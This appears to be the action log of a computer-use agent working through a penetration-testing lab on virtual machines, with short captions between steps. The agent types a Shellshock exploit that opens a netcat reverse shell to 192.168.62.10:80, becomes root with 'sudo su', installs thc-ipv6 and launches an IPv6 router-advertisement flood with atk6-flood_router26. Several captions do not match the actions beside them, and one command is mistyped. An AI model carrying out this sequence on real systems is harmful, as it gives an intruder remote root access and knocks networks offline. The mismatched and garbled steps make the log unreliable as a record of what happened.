
mouse_move(315, 276)

mouse_move(307, 311)

Start an SSH session as quids to the Mint VM at 192.168.62.93.
text(ssh quids@192.168.62.93)

mouse_move(276, 205)

Select the 'sudo nc -nvlp 80' listener command in the sticky note.
double_click(684, 27)

mouse_move(168, 549)

mouse_move(503, 225)

Trigger the Shellshock nc reverse shell to 192.168.62.10:80, then run hostname and whoami.
text(env x='() { :;}; /bin/sh 0</tmp/backpipe | nc 192.168.62.10 80 1>/tmp/backpipe &' bash -c 'echo hello')

mouse_move(334, 186)

text(hostname)

mouse_move(65, 232)

mouse_move(45, 204)

text(whoami)

right_click(726, 149)

mouse_move(257, 292)

mouse_move(153, 271)

mouse_move(658, 160)

scroll(down, 3)

key(Return)

text(sudo su)

As root, run apt-get install thc-ipv6 in the reverse shell.
text(apt-get install thc-ipv6)

key(Return)

Launch Task Manager from the Windows 7 VM's taskbar.
click(94, 350)

Check interfaces with ifconfig, flood eth0 via atk6-flood_router26, then stop it with Ctrl+C.
text(atk6-flood_router26 eth0)

key(Down)

text(ifconfi)

key(Return)

key(Return)

key(ctrl+c)
